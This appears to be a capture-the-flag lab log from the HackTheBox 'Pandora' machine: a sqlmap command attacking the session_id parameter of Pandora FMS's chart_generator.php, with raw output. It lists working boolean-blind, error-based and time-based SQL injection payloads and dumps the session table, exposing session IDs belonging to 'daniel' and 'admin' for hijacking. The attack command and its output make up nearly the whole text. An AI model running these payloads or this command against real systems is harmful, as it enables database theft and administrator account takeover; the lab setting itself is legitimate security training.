 ~/Desktop/HTB/Pandora > sqlmap --url "http://localhost:1313/pandora_console/include/chart_generator.php?session_id=" --random-agent -o --level=5 --risk=3 --method="GET" --cookie="jm315g44ifdfl3417p9gnh9nur" --dbms=mysql -D pandora -T tsessions_php --dump
___
__H__
___ ___[)]_____ ___ ___  {1.6.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 23:54:34 /2022-05-20/
[23:54:34] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)' from file '/opt/sqlmap/data/txt/user-agents.txt'
[23:54:34] [WARNING] provided value for parameter 'session_id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[23:54:34] [INFO] testing connection to the target URL
[23:54:34] [WARNING] potential permission problems detected ('Access denied')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: session_id=-2600' OR 4958=4958 AND 'HQlQ'='HQlQ
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=' OR (SELECT 5356 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(5356=5356,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jUnU'='jUnU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=' AND (SELECT 4616 FROM (SELECT(SLEEP(5)))mCkC) AND 'gXaE'='gXaE
---
[23:54:34] [INFO] testing MySQL
[23:54:35] [INFO] confirming MySQL
[23:54:35] [WARNING] reflective value(s) found and filtering out
[23:54:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[23:54:35] [INFO] fetching columns for table 'tsessions_php' in database 'pandora'
[23:54:35] [INFO] starting 3 threads
[23:54:35] [INFO] resumed: 'id_session'
[23:54:35] [INFO] resumed: 'char(52)'
[23:54:35] [INFO] resumed: 'last_active'
[23:54:35] [INFO] resumed: 'int(11)'
[23:54:35] [INFO] resumed: 'data'
[23:54:35] [INFO] resumed: 'text'
[23:54:35] [INFO] fetching entries for table 'tsessions_php' in database 'pandora'
[23:54:35] [INFO] starting 3 threads
Database: pandora
Table: tsessions_php
[138 entries]
| id_session | data | last_active |
| 0505fk33hlg2h7lol5to271vqi | NULL | 1653083213 |
| 059vqlcj1s3a9r9vplrslqsj3t | id_usuario|s:6:"daniel"; | 1638783555 |
| 09vao3q1dikuoi1vhcvhcjjbc6 | NULL | 1638789018 |
| 0ahul7feb1l9db7ffp8d25sjba | NULL | 1653075626 |
| 1fkftnofrkkgjup4jh47q59ndn | NULL | 1653020640 |
| 1jlt3fmi2o1n0j19gple4u3rfe | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; | 1653074546 |